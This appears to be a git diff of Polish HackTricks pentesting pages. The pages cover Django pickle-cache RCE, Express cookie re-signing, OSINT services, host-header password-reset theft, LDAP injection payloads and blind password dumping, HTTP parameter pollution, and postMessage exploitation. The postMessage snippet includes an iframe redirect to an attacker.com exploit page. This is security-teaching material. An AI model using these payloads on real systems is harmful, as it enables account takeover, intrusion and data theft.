* [Angular Router](https://angular.io/api/router/Router)
|
||||
|
||||
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,8 +1,12 @@
|
||||
# Django
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Manipulacja pamięcią podręczną do RCE
|
||||
Domyślną metodą przechowywania pamięci podręcznej w Django są [Python pickles](https://docs.python.org/3/library/pickle.html), co może prowadzić do RCE, jeśli [niezaufany input jest odpakowywany](https://media.blackhat.com/bh-us-11/Slaviero/BH_US_11_Slaviero_Sour_Pickles_Slides.pdf). **Jeśli atakujący zyska dostęp do zapisu w pamięci podręcznej, może eskalować tę podatność do RCE na serwerze bazowym**.
|
||||
Domyślną metodą przechowywania pamięci podręcznej w Django są [Python pickles](https://docs.python.org/3/library/pickle.html), co może prowadzić do RCE, jeśli [niezaufany input jest odpakowywany](https://media.blackhat.com/bh-us-11/Slaviero/BH_US_11_Slaviero_Sour_Pickles_Slides.pdf). **Jeśli atakujący uzyska dostęp do zapisu w pamięci podręcznej, może eskalować tę podatność do RCE na serwerze bazowym**.
|
||||
|
||||
Pamięć podręczna Django jest przechowywana w jednym z czterech miejsc: [Redis](https://github.com/django/django/blob/48a1929ca050f1333927860ff561f6371706968a/django/core/cache/backends/redis.py#L12), [pamięci](https://github.com/django/django/blob/48a1929ca050f1333927860ff561f6371706968a/django/core/cache/backends/locmem.py#L16), [plikach](https://github.com/django/django/blob/48a1929ca050f1333927860ff561f6371706968a/django/core/cache/backends/filebased.py#L16) lub w [bazie danych](https://github.com/django/django/blob/48a1929ca050f1333927860ff561f6371706968a/django/core/cache/backends/db.py#L95). Pamięć podręczna przechowywana na serwerze Redis lub w bazie danych jest najbardziej prawdopodobnym wektorem ataku (iniekcja Redis i iniekcja SQL), ale atakujący może również wykorzystać pamięć podręczną opartą na plikach, aby przekształcić dowolny zapis w RCE. Utrzymujący oznaczyli to jako problem, który nie wymaga uwagi. Ważne jest, aby zauważyć, że folder plików pamięci podręcznej, nazwa tabeli SQL i szczegóły serwera Redis będą się różnić w zależności od implementacji.
|
||||
|
||||
Ten raport HackerOne dostarcza świetny, powtarzalny przykład wykorzystania pamięci podręcznej Django przechowywanej w bazie danych SQLite: https://hackerone.com/reports/1415436
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1 +0,0 @@
|
||||
# GWT - Google Web Toolkit
|
||||
@ -1,8 +1,10 @@
|
||||
# NodeJS Express
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Podpis ciasteczka
|
||||
|
||||
Narzędzie [https://github.com/DigitalInterruption/cookie-monster](https://github.com/DigitalInterruption/cookie-monster) jest narzędziem do automatyzacji testowania i ponownego podpisywania sekretów ciasteczek Express.js.
|
||||
Narzędzie [https://github.com/DigitalInterruption/cookie-monster](https://github.com/DigitalInterruption/cookie-monster) to narzędzie do automatyzacji testowania i ponownego podpisywania sekretów ciasteczek Express.js.
|
||||
|
||||
### Pojedyncze ciasteczko o określonej nazwie
|
||||
```bash
|
||||
@ -20,10 +22,10 @@ cookie-monster -b -f cookies.json
|
||||
```bash
|
||||
cookie-monster -b -f cookies.json -w custom.lst
|
||||
```
|
||||
### Kodowanie i podpisywanie nowego ciasteczka
|
||||
### Encode and sign a new cookie
|
||||
|
||||
Jeśli znasz sekret, możesz podpisać ciasteczko.
|
||||
Jeśli znasz sekret, możesz podpisać ciastko.
|
||||
```bash
|
||||
cookie-monster -e -f new_cookie.json -k secret
|
||||
```
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,125 +0,0 @@
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
|
||||
# [ProjectHoneypot](https://www.projecthoneypot.org/)
|
||||
|
||||
Możesz zapytać, czy dany adres IP jest związany z podejrzanymi/maliciousnymi działaniami. Całkowicie za darmo.
|
||||
|
||||
# [**BotScout**](http://botscout.com/api.htm)
|
||||
|
||||
Sprawdź, czy adres IP jest związany z botem, który rejestruje konta. Może również sprawdzić nazwy użytkowników i e-maile. Początkowo za darmo.
|
||||
|
||||
# [Hunter](https://hunter.io/)
|
||||
|
||||
Znajdź i zweryfikuj e-maile.
|
||||
Niektóre darmowe zapytania API, za więcej musisz zapłacić.
|
||||
Komercyjne?
|
||||
|
||||
# [AlientVault](https://otx.alienvault.com/api)
|
||||
|
||||
Znajdź złośliwe działania związane z adresami IP i domenami. Darmowe.
|
||||
|
||||
# [Clearbit](https://dashboard.clearbit.com/)
|
||||
|
||||
Znajdź powiązane dane osobowe z e-mailem \(profile na innych platformach\), domeną \(podstawowe informacje o firmie, maile i osoby pracujące\) oraz firmami \(uzyskaj informacje o firmie z maila\).
|
||||
Musisz zapłacić, aby uzyskać dostęp do wszystkich możliwości.
|
||||
Komercyjne?
|
||||
|
||||
# [BuiltWith](https://builtwith.com/)
|
||||
|
||||
Technologie używane przez strony. Drogo...
|
||||
Komercyjne?
|
||||
|
||||
# [Fraudguard](https://fraudguard.io/)
|
||||
|
||||
Sprawdź, czy host \(domena lub IP\) jest związany z podejrzanymi/maliciousnymi działaniami. Ma pewien darmowy dostęp do API.
|
||||
Komercyjne?
|
||||
|
||||
# [FortiGuard](https://fortiguard.com/)
|
||||
|
||||
Sprawdź, czy host \(domena lub IP\) jest związany z podejrzanymi/maliciousnymi działaniami. Ma pewien darmowy dostęp do API.
|
||||
|
||||
# [SpamCop](https://www.spamcop.net/)
|
||||
|
||||
Wskazuje, czy host jest związany z działalnością spamową. Ma pewien darmowy dostęp do API.
|
||||
|
||||
# [mywot](https://www.mywot.com/)
|
||||
|
||||
Na podstawie opinii i innych metryk sprawdza, czy domena jest związana z podejrzanymi/maliciousnymi informacjami.
|
||||
|
||||
# [ipinfo](https://ipinfo.io/)
|
||||
|
||||
Uzyskuje podstawowe informacje z adresu IP. Możesz testować do 100K/miesiąc.
|
||||
|
||||
# [securitytrails](https://securitytrails.com/app/account)
|
||||
|
||||
Ta platforma dostarcza informacji o domenach i adresach IP, takich jak domeny w obrębie IP lub w obrębie serwera domeny, domeny należące do e-maila \(znajdź powiązane domeny\), historia IP domen \(znajdź hosta za CloudFlare\), wszystkie domeny korzystające z nameserver....
|
||||
Masz pewien darmowy dostęp.
|
||||
|
||||
# [fullcontact](https://www.fullcontact.com/)
|
||||
|
||||
Pozwala na wyszukiwanie według e-maila, domeny lub nazwy firmy i uzyskiwanie powiązanych "osobistych" informacji. Może również weryfikować e-maile. Istnieje pewien darmowy dostęp.
|
||||
|
||||
# [RiskIQ](https://www.spiderfoot.net/documentation/)
|
||||
|
||||
Wiele informacji o domenach i IP, nawet w wersji darmowej/community.
|
||||
|
||||
# [\_IntelligenceX](https://intelx.io/)
|
||||
|
||||
Wyszukuj domeny, IP i e-maile oraz uzyskuj informacje z wycieków. Ma pewien darmowy dostęp.
|
||||
|
||||
# [IBM X-Force Exchange](https://exchange.xforce.ibmcloud.com/)
|
||||
|
||||
Wyszukuj według IP i zbieraj informacje związane z podejrzanymi działaniami. Istnieje pewien darmowy dostęp.
|
||||
|
||||
# [Greynoise](https://viz.greynoise.io/)
|
||||
|
||||
Wyszukuj według IP lub zakresu IP i uzyskuj informacje o IP skanujących Internet. 15 dni darmowego dostępu.
|
||||
|
||||
# [Shodan](https://www.shodan.io/)
|
||||
|
||||
Uzyskaj informacje o skanowaniu adresu IP. Ma pewien darmowy dostęp do API.
|
||||
|
||||
# [Censys](https://censys.io/)
|
||||
|
||||
Bardzo podobne do shodan.
|
||||
|
||||
# [buckets.grayhatwarfare.com](https://buckets.grayhatwarfare.com/)
|
||||
|
||||
Znajdź otwarte koszyki S3, wyszukując według słowa kluczowego.
|
||||
|
||||
# [Dehashed](https://www.dehashed.com/data)
|
||||
|
||||
Znajdź wyciekłe dane logowania e-maili, a nawet domen.
|
||||
Komercyjne?
|
||||
|
||||
# [psbdmp](https://psbdmp.ws/)
|
||||
|
||||
Wyszukaj pastebiny, w których pojawił się e-mail.
|
||||
Komercyjne?
|
||||
|
||||
# [emailrep.io](https://emailrep.io/key)
|
||||
|
||||
Uzyskaj reputację maila.
|
||||
Komercyjne?
|
||||
|
||||
# [ghostproject](https://ghostproject.fr/)
|
||||
|
||||
Uzyskaj hasła z wyciekłych e-maili.
|
||||
Komercyjne?
|
||||
|
||||
# [Binaryedge](https://www.binaryedge.io/)
|
||||
|
||||
Uzyskaj interesujące informacje z IP.
|
||||
|
||||
# [haveibeenpwned](https://haveibeenpwned.com/)
|
||||
|
||||
Wyszukaj według domeny i e-maila i sprawdź, czy został pwned oraz hasła.
|
||||
Komercyjne?
|
||||
|
||||
[https://dnsdumpster.com/](https://dnsdumpster.com/)\(w narzędziu komercyjnym?\)
|
||||
|
||||
[https://www.netcraft.com/](https://www.netcraft.com/) \(w narzędziu komercyjnym?\)
|
||||
|
||||
[https://www.nmmapper.com/sys/tools/subdomainfinder/](https://www.nmmapper.com/) \(w narzędziu komercyjnym?\)
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
@ -1,41 +0,0 @@
|
||||
# Inne sztuczki internetowe
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
|
||||
### Nagłówek hosta
|
||||
|
||||
Kilka razy backend ufa **nagłówkowi Host**, aby wykonać pewne działania. Na przykład, może użyć jego wartości jako **domeny do wysłania resetu hasła**. Gdy otrzymasz e-mail z linkiem do zresetowania hasła, używana domena to ta, którą wpisałeś w nagłówku Host. Następnie możesz zażądać resetu hasła innych użytkowników i zmienić domenę na kontrolowaną przez siebie, aby ukraść ich kody resetowania hasła. [WriteUp](https://medium.com/nassec-cybersecurity-writeups/how-i-was-able-to-take-over-any-users-account-with-host-header-injection-546fff6d0f2).
|
||||
|
||||
> [!WARNING]
|
||||
> Zauważ, że możliwe jest, że nie musisz nawet czekać, aż użytkownik kliknie link do resetu hasła, aby uzyskać token, ponieważ być może nawet **filtry spamowe lub inne urządzenia/boty pośredniczące klikną w niego, aby go przeanalizować**.
|
||||
|
||||
### Booleany sesji
|
||||
|
||||
Czasami, gdy poprawnie zakończysz jakąś weryfikację, backend **po prostu doda boolean o wartości "True" do atrybutu bezpieczeństwa twojej sesji**. Następnie inny punkt końcowy będzie wiedział, czy pomyślnie przeszedłeś tę kontrolę.\
|
||||
Jednak jeśli **przejdziesz kontrolę** i twoja sesja otrzyma tę wartość "True" w atrybucie bezpieczeństwa, możesz spróbować **uzyskać dostęp do innych zasobów**, które **zależą od tego samego atrybutu**, ale do których **nie powinieneś mieć uprawnień** do dostępu. [WriteUp](https://medium.com/@ozguralp/a-less-known-attack-vector-second-order-idor-attacks-14468009781a).
|
||||
|
||||
### Funkcjonalność rejestracji
|
||||
|
||||
Spróbuj zarejestrować się jako już istniejący użytkownik. Spróbuj także użyć równoważnych znaków (kropki, dużo spacji i Unicode).
|
||||
|
||||
### Przejęcie e-maili
|
||||
|
||||
Zarejestruj e-mail, przed potwierdzeniem zmień e-mail, a następnie, jeśli nowy e-mail potwierdzający zostanie wysłany na pierwszy zarejestrowany e-mail, możesz przejąć dowolny e-mail. Lub jeśli możesz włączyć drugi e-mail potwierdzający pierwszy, możesz również przejąć dowolne konto.
|
||||
|
||||
### Dostęp do wewnętrznego serwisu wsparcia firm korzystających z Atlassian
|
||||
|
||||
{{#ref}}
|
||||
https://yourcompanyname.atlassian.net/servicedesk/customer/user/login
|
||||
{{#endref}}
|
||||
|
||||
### Metoda TRACE
|
||||
|
||||
Programiści mogą zapomnieć wyłączyć różne opcje debugowania w środowisku produkcyjnym. Na przykład, metoda HTTP `TRACE` jest zaprojektowana do celów diagnostycznych. Jeśli jest włączona, serwer WWW odpowie na żądania, które używają metody `TRACE`, echojąc w odpowiedzi dokładne żądanie, które zostało odebrane. To zachowanie jest często nieszkodliwe, ale czasami prowadzi do ujawnienia informacji, takich jak nazwy wewnętrznych nagłówków uwierzytelniających, które mogą być dołączane do żądań przez odwrotne proxy.
|
||||
|
||||
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
|
||||
### Same-Site Scripting
|
||||
|
||||
Występuje, gdy napotykamy domenę lub subdomenę, która rozwiązuje się na localhost lub 127.0.0.1 z powodu pewnych błędów w konfiguracji DNS. Umożliwia to atakującemu oszukiwanie ograniczeń tej samej domeny RFC2109 (HTTP State Management Mechanism) i w związku z tym przejęcie danych zarządzania stanem. Może to również umożliwić cross-site scripting. Możesz przeczytać więcej na ten temat [tutaj](https://seclists.org/bugtraq/2008/Jan/270)
|
||||
@ -1,9 +0,0 @@
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
|
||||
**Zbadaj więcej ataków na DNS**
|
||||
|
||||
**DNSSEC i DNSSEC3**
|
||||
|
||||
**DNS w IPv6**
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
@ -1,20 +1,18 @@
|
||||
# LDAP Injection
|
||||
|
||||
## LDAP Injection
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## LDAP Injection
|
||||
|
||||
### **LDAP**
|
||||
|
||||
**Jeśli chcesz wiedzieć, czym jest LDAP, odwiedź następującą stronę:**
|
||||
**Jeśli chcesz wiedzieć, czym jest LDAP, przejdź do następującej strony:**
|
||||
|
||||
{{#ref}}
|
||||
../network-services-pentesting/pentesting-ldap.md
|
||||
{{#endref}}
|
||||
|
||||
**LDAP Injection** to atak skierowany na aplikacje webowe, które konstruują instrukcje LDAP na podstawie danych wejściowych od użytkownika. Występuje, gdy aplikacja **nieprawidłowo oczyszcza** dane wejściowe, co pozwala atakującym na **manipulację instrukcjami LDAP** przez lokalny proxy, co potencjalnie prowadzi do nieautoryzowanego dostępu lub manipulacji danymi.
|
||||
**LDAP Injection** to atak skierowany na aplikacje webowe, które konstruują instrukcje LDAP na podstawie danych wejściowych od użytkownika. Występuje, gdy aplikacja **nieprawidłowo oczyszcza** dane wejściowe, co pozwala atakującym na **manipulację instrukcjami LDAP** przez lokalny proxy, co może prowadzić do nieautoryzowanego dostępu lub manipulacji danymi.
|
||||
|
||||
{{#file}}
|
||||
EN-Blackhat-Europe-2008-LDAP-Injection-Blind-LDAP-Injection.pdf
|
||||
@ -58,7 +56,7 @@ Następnie: `(&(objectClass=`**`*)(ObjectClass=*))`** będzie pierwszym filtrem
|
||||
|
||||
### Login Bypass
|
||||
|
||||
LDAP obsługuje kilka formatów do przechowywania hasła: clear, md5, smd5, sh1, sha, crypt. Tak więc, może się zdarzyć, że niezależnie od tego, co wprowadzisz w haśle, zostanie ono zhashowane.
|
||||
LDAP obsługuje kilka formatów do przechowywania hasła: clear, md5, smd5, sh1, sha, crypt. Tak więc, niezależnie od tego, co wprowadzisz w haśle, może być ono haszowane.
|
||||
```bash
|
||||
user=*
|
||||
password=*
|
||||
@ -133,9 +131,9 @@ Final query: (&(objectClass= *)(objectClass=*))(&objectClass=void )(type=Pepi*))
|
||||
Payload: void)(objectClass=void))(&objectClass=void
|
||||
Final query: (&(objectClass= void)(objectClass=void))(&objectClass=void )(type=Pepi*))
|
||||
```
|
||||
#### Dump data
|
||||
#### Zrzut danych
|
||||
|
||||
Możesz iterować po literach ascii, cyfrach i symbolach:
|
||||
Możesz iterować po literach ASCII, cyfrach i symbolach:
|
||||
```bash
|
||||
(&(sn=administrator)(password=*)) : OK
|
||||
(&(sn=administrator)(password=A*)) : KO
|
||||
@ -150,7 +148,7 @@ Możesz iterować po literach ascii, cyfrach i symbolach:
|
||||
|
||||
#### **Odkryj ważne pola LDAP**
|
||||
|
||||
Obiekty LDAP **domyślnie zawierają kilka atrybutów**, które mogą być używane do **zapisywania informacji**. Możesz spróbować **przeprowadzić brute-force na wszystkich z nich, aby wyodrębnić te informacje.** Możesz znaleźć listę [**domyślnych atrybutów LDAP tutaj**](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/LDAP%20Injection/Intruder/LDAP_attributes.txt).
|
||||
Obiekty LDAP **domyślnie zawierają kilka atrybutów**, które mogą być używane do **zapisywania informacji**. Możesz spróbować **brute-forcować je wszystkie, aby wyodrębnić te informacje.** Możesz znaleźć listę [**domyślnych atrybutów LDAP tutaj**](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/LDAP%20Injection/Intruder/LDAP_attributes.txt).
|
||||
```python
|
||||
#!/usr/bin/python3
|
||||
import requests
|
||||
|
||||
@ -1,10 +1,7 @@
|
||||
# Zanieczyszczenie parametrów | Wstrzykiwanie JSON
|
||||
|
||||
## Zanieczyszczenie parametrów
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
## Przegląd HTTP Parameter Pollution (HPP)
|
||||
|
||||
HTTP Parameter Pollution (HPP) to technika, w której atakujący manipulują parametrami HTTP, aby zmienić zachowanie aplikacji internetowej w niezamierzony sposób. Manipulacja ta polega na dodawaniu, modyfikowaniu lub duplikowaniu parametrów HTTP. Efekt tych manipulacji nie jest bezpośrednio widoczny dla użytkownika, ale może znacząco zmienić funkcjonalność aplikacji po stronie serwera, z zauważalnymi skutkami po stronie klienta.
|
||||
@ -15,18 +12,18 @@ URL transakcji aplikacji bankowej:
|
||||
|
||||
- **Oryginalny URL:** `https://www.victim.com/send/?from=accountA&to=accountB&amount=10000`
|
||||
|
||||
Wstawiając dodatkowy parametr `from`:
|
||||
Poprzez dodanie dodatkowego parametru `from`:
|
||||
|
||||
- **Manipulowany URL:** `https://www.victim.com/send/?from=accountA&to=accountB&amount=10000&from=accountC`
|
||||
|
||||
Transakcja może być błędnie obciążona na `accountC` zamiast `accountA`, co pokazuje potencjał HPP do manipulacji transakcjami lub innymi funkcjonalnościami, takimi jak resetowanie hasła, ustawienia 2FA czy żądania kluczy API.
|
||||
Transakcja może być błędnie obciążona na `accountC` zamiast `accountA`, co pokazuje potencjał HPP do manipulacji transakcjami lub innymi funkcjonalnościami, takimi jak resetowanie haseł, ustawienia 2FA czy żądania kluczy API.
|
||||
|
||||
#### **Specyficzne dla technologii parsowanie parametrów**
|
||||
|
||||
- Sposób, w jaki parametry są analizowane i priorytetowane, zależy od używanej technologii internetowej, co wpływa na to, jak HPP może być wykorzystywane.
|
||||
- Sposób, w jaki parametry są analizowane i priorytetowane, zależy od używanej technologii webowej, co wpływa na to, jak HPP może być wykorzystywane.
|
||||
- Narzędzia takie jak [Wappalyzer](https://addons.mozilla.org/en-US/firefox/addon/wappalyzer/) pomagają zidentyfikować te technologie i ich zachowania w zakresie parsowania.
|
||||
|
||||
### Wykorzystanie HPP w PHP
|
||||
### PHP i wykorzystanie HPP
|
||||
|
||||
**Przypadek manipulacji OTP:**
|
||||
|
||||
@ -34,22 +31,22 @@ Transakcja może być błędnie obciążona na `accountC` zamiast `accountA`, co
|
||||
- **Metoda:** Poprzez przechwycenie żądania OTP za pomocą narzędzi takich jak Burp Suite, atakujący zduplikował parametr `email` w żądaniu HTTP.
|
||||
- **Wynik:** OTP, przeznaczone dla początkowego adresu e-mail, zostało zamiast tego wysłane na drugi adres e-mail podany w manipulowanym żądaniu. Ta luka umożliwiła nieautoryzowany dostęp, omijając zamierzony środek bezpieczeństwa.
|
||||
|
||||
Scenariusz ten podkreśla krytyczne niedopatrzenie w backendzie aplikacji, który przetwarzał pierwszy parametr `email` do generacji OTP, ale używał ostatniego do dostarczenia.
|
||||
Ten scenariusz podkreśla krytyczne niedopatrzenie w backendzie aplikacji, który przetwarzał pierwszy parametr `email` do generacji OTP, ale używał ostatniego do dostarczenia.
|
||||
|
||||
**Przypadek manipulacji kluczem API:**
|
||||
|
||||
- **Scenariusz:** Aplikacja pozwala użytkownikom na aktualizację swojego klucza API za pośrednictwem strony ustawień profilu.
|
||||
- **Wektor ataku:** Atakujący odkrywa, że dodając dodatkowy parametr `api_key` do żądania POST, może manipulować wynikiem funkcji aktualizacji klucza API.
|
||||
- **Scenariusz:** Aplikacja pozwala użytkownikom na aktualizację swojego klucza API poprzez stronę ustawień profilu.
|
||||
- **Wektor ataku:** Atakujący odkrywa, że poprzez dodanie dodatkowego parametru `api_key` do żądania POST, mogą manipulować wynikiem funkcji aktualizacji klucza API.
|
||||
- **Technika:** Wykorzystując narzędzie takie jak Burp Suite, atakujący tworzy żądanie, które zawiera dwa parametry `api_key`: jeden prawidłowy i jeden złośliwy. Serwer, przetwarzając tylko ostatnie wystąpienie, aktualizuje klucz API na wartość podaną przez atakującego.
|
||||
- **Wynik:** Atakujący zyskuje kontrolę nad funkcjonalnością API ofiary, potencjalnie uzyskując dostęp do prywatnych danych w sposób nieautoryzowany.
|
||||
- **Wynik:** Atakujący zyskuje kontrolę nad funkcjonalnością API ofiary, potencjalnie uzyskując dostęp do prywatnych danych lub je modyfikując bez autoryzacji.
|
||||
|
||||
Ten przykład dodatkowo podkreśla konieczność bezpiecznego zarządzania parametrami, szczególnie w funkcjach tak krytycznych jak zarządzanie kluczem API.
|
||||
|
||||
### Parsowanie parametrów: Flask vs. PHP
|
||||
|
||||
Sposób, w jaki technologie internetowe obsługują duplikaty parametrów HTTP, różni się, co wpływa na ich podatność na ataki HPP:
|
||||
Sposób, w jaki technologie webowe obsługują duplikaty parametrów HTTP, różni się, co wpływa na ich podatność na ataki HPP:
|
||||
|
||||
- **Flask:** Przyjmuje wartość pierwszego napotkanego parametru, takiego jak `a=1` w ciągu zapytania `a=1&a=2`, priorytetując początkową instancję nad kolejnymi duplikatami.
|
||||
- **Flask:** Przyjmuje pierwszą wartość parametru, np. `a=1` w ciągu zapytania `a=1&a=2`, priorytetując początkowe wystąpienie nad kolejnymi duplikatami.
|
||||
- **PHP (na serwerze Apache HTTP):** Przeciwnie, priorytetowo traktuje ostatnią wartość parametru, wybierając `a=2` w podanym przykładzie. To zachowanie może niezamierzenie ułatwić wykorzystanie HPP, honorując złośliwy parametr atakującego zamiast oryginalnego.
|
||||
|
||||
## Zanieczyszczenie parametrów według technologii
|
||||
@ -78,8 +75,8 @@ Wyniki zostały zaczerpnięte z [https://medium.com/@0xAwali/http-parameter-poll
|
||||
<figure><img src="../images/image (1258).png" alt=""><figcaption><p><a href="https://miro.medium.com/v2/resize:fit:1100/format:webp/1*llG22MF1gPTYZYFVCmCiVw.jpeg">https://miro.medium.com/v2/resize:fit:1100/format:webp/1*llG22MF1gPTYZYFVCmCiVw.jpeg</a></p></figcaption></figure>
|
||||
|
||||
1. POST RequestMapping == PostMapping & GET RequestMapping == GetMapping.
|
||||
2. POST RequestMapping & PostMapping rozpoznaje name\[].
|
||||
3. Preferuj name, jeśli name i name\[] istnieją.
|
||||
2. POST RequestMapping & PostMapping rozpoznaje name[].
|
||||
3. Preferuj name, jeśli name i name[] istnieją.
|
||||
4. Łącz parametry, np. first,last.
|
||||
5. POST RequestMapping & PostMapping rozpoznaje parametr zapytania z Content-Type.
|
||||
|
||||
@ -87,35 +84,35 @@ Wyniki zostały zaczerpnięte z [https://medium.com/@0xAwali/http-parameter-poll
|
||||
|
||||
<figure><img src="../images/image (1259).png" alt=""><figcaption><p><a href="https://miro.medium.com/v2/resize:fit:1100/format:webp/1*JzNkLOSW7orcHXswtMHGMA.jpeg">https://miro.medium.com/v2/resize:fit:1100/format:webp/1*JzNkLOSW7orcHXswtMHGMA.jpeg</a></p></figcaption></figure>
|
||||
|
||||
1. Rozpoznaje name\[].
|
||||
1. Rozpoznaje name[].
|
||||
2. Łącz parametry, np. first,last.
|
||||
|
||||
### GO 1.22.7 <a href="#id-63dc" id="id-63dc"></a>
|
||||
|
||||
<figure><img src="../images/image (1260).png" alt=""><figcaption><p><a href="https://miro.medium.com/v2/resize:fit:1100/format:webp/1*NVvN1N8sL4g_Gi796FzlZA.jpeg">https://miro.medium.com/v2/resize:fit:1100/format:webp/1*NVvN1N8sL4g_Gi796FzlZA.jpeg</a></p></figcaption></figure>
|
||||
|
||||
1. NIE rozpoznaje name\[].
|
||||
1. NIE rozpoznaje name[].
|
||||
2. Preferuj pierwszy parametr.
|
||||
|
||||
### Python 3.12.6 I Werkzeug 3.0.4 I Flask 3.0.3 <a href="#b853" id="b853"></a>
|
||||
|
||||
<figure><img src="../images/image (1261).png" alt=""><figcaption><p><a href="https://miro.medium.com/v2/resize:fit:1100/format:webp/1*Se5467PFFjIlmT3O7KNlWQ.jpeg">https://miro.medium.com/v2/resize:fit:1100/format:webp/1*Se5467PFFjIlmT3O7KNlWQ.jpeg</a></p></figcaption></figure>
|
||||
|
||||
1. NIE rozpoznaje name\[].
|
||||
1. NIE rozpoznaje name[].
|
||||
2. Preferuj pierwszy parametr.
|
||||
|
||||
### Python 3.12.6 I Django 4.2.15 <a href="#id-8079" id="id-8079"></a>
|
||||
|
||||
<figure><img src="../images/image (1262).png" alt=""><figcaption><p><a href="https://miro.medium.com/v2/resize:fit:1100/format:webp/1*rf38VXut5YhAx0ZhUzgT8Q.jpeg">https://miro.medium.com/v2/resize:fit:1100/format:webp/1*rf38VXut5YhAx0ZhUzgT8Q.jpeg</a></p></figcaption></figure>
|
||||
|
||||
1. NIE rozpoznaje name\[].
|
||||
1. NIE rozpoznaje name[].
|
||||
2. Preferuj ostatni parametr.
|
||||
|
||||
### Python 3.12.6 I Tornado 6.4.1 <a href="#id-2ad8" id="id-2ad8"></a>
|
||||
|
||||
<figure><img src="../images/image (1263).png" alt=""><figcaption><p><a href="https://miro.medium.com/v2/resize:fit:1100/format:webp/1*obCn7xahDc296JZccXM2qQ.jpeg">https://miro.medium.com/v2/resize:fit:1100/format:webp/1*obCn7xahDc296JZccXM2qQ.jpeg</a></p></figcaption></figure>
|
||||
|
||||
1. NIE rozpoznaje name\[].
|
||||
1. NIE rozpoznaje name[].
|
||||
2. Preferuj ostatni parametr.
|
||||
|
||||
## Wstrzykiwanie JSON
|
||||
@ -124,11 +121,11 @@ Wyniki zostały zaczerpnięte z [https://medium.com/@0xAwali/http-parameter-poll
|
||||
```ini
|
||||
obj = {"test": "user", "test": "admin"}
|
||||
```
|
||||
Frontend może uwierzyć w pierwsze wystąpienie, podczas gdy backend używa drugiego wystąpienia klucza.
|
||||
Front-end może uwierzyć w pierwsze wystąpienie, podczas gdy backend używa drugiego wystąpienia klucza.
|
||||
|
||||
### Kolizja kluczy: Skracanie znaków i komentarze
|
||||
|
||||
Niektóre znaki nie będą poprawnie interpretowane przez frontend, ale backend je zinterpretuje i użyje tych kluczy, co może być przydatne do **obejścia pewnych ograniczeń**:
|
||||
Niektóre znaki nie będą poprawnie interpretowane przez frontend, ale backend je zinterpretuje i użyje tych kluczy, co może być przydatne do **obejścia niektórych ograniczeń**:
|
||||
```json
|
||||
{"test": 1, "test\[raw \x0d byte]": 2}
|
||||
{"test": 1, "test\ud800": 2}
|
||||
|
||||
@ -1,6 +1,4 @@
|
||||
# PostMessage Vulnerabilities
|
||||
|
||||
## PostMessage Vulnerabilities
|
||||
# Luki PostMessage
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -38,8 +36,8 @@ Jeśli użyto **znaku wieloznacznego**, **wiadomości mogą być wysyłane do do
|
||||
|
||||
### Atakowanie iframe i znak wieloznaczny w **targetOrigin**
|
||||
|
||||
Jak wyjaśniono w [**tym raporcie**](https://blog.geekycat.in/google-vrp-hijacking-your-screenshots/), jeśli znajdziesz stronę, która może być **iframed** (brak ochrony `X-Frame-Header`) i która **wysyła wrażliwe** wiadomości za pomocą **postMessage** używając **znaku wieloznacznego** (\*), możesz **zmodyfikować** **pochodzenie** **iframe** i **wyciek** **wrażliwej** wiadomości do domeny kontrolowanej przez Ciebie.\
|
||||
Zauważ, że jeśli strona może być iframed, ale **targetOrigin** jest **ustawiony na adres URL, a nie na znak wieloznaczny**, ten **sztuczek nie zadziała**.
|
||||
Jak wyjaśniono w [**tym raporcie**](https://blog.geekycat.in/google-vrp-hijacking-your-screenshots/), jeśli znajdziesz stronę, która może być **iframed** (brak ochrony `X-Frame-Header`) i która **wysyła wrażliwe** wiadomości za pomocą **postMessage** używając **znaku wieloznacznego** (\*), możesz **zmodyfikować** **pochodzenie** **iframe** i **ujawnić** **wrażliwą** wiadomość do domeny kontrolowanej przez Ciebie.\
|
||||
Zauważ, że jeśli strona może być iframed, ale **targetOrigin** jest **ustawione na adres URL, a nie na znak wieloznaczny**, ten **sztuczek nie zadziała**.
|
||||
```html
|
||||
<html>
|
||||
<iframe src="https://docs.google.com/document/ID" />
|
||||
@ -57,7 +55,7 @@ window.frames[0].frame[0][2].location="https://attacker.com/exploit.html";
|
||||
## exploitacja addEventListener
|
||||
|
||||
**`addEventListener`** to funkcja używana przez JS do deklarowania funkcji, która **oczekuje `postMessages`**.\
|
||||
Będzie użyty kod podobny do poniższego:
|
||||
Zostanie użyty kod podobny do poniższego:
|
||||
```javascript
|
||||
window.addEventListener(
|
||||
"message",
|
||||
@ -69,7 +67,7 @@ if (event.origin !== "http://example.org:8080") return
|
||||
false
|
||||
)
|
||||
```
|
||||
Zauważ w tym przypadku, że **pierwszą rzeczą**, którą kod robi, jest **sprawdzanie pochodzenia**. To jest strasznie **ważne**, szczególnie jeśli strona ma zamiar zrobić **cokolwiek wrażliwego** z otrzymanymi informacjami (jak zmiana hasła). **Jeśli nie sprawdzi pochodzenia, atakujący mogą zmusić ofiary do wysyłania dowolnych danych do tych punktów końcowych** i zmieniać hasła ofiar (w tym przykładzie).
|
||||
Zauważ w tym przypadku, jak **pierwszą rzeczą**, którą kod robi, jest **sprawdzanie pochodzenia**. To jest strasznie **ważne**, szczególnie jeśli strona ma zamiar zrobić **cokolwiek wrażliwego** z otrzymanymi informacjami (jak zmiana hasła). **Jeśli nie sprawdzi pochodzenia, atakujący mogą zmusić ofiary do wysyłania dowolnych danych do tych punktów końcowych** i zmieniać hasła ofiar (w tym przykładzie).
|
||||
|
||||
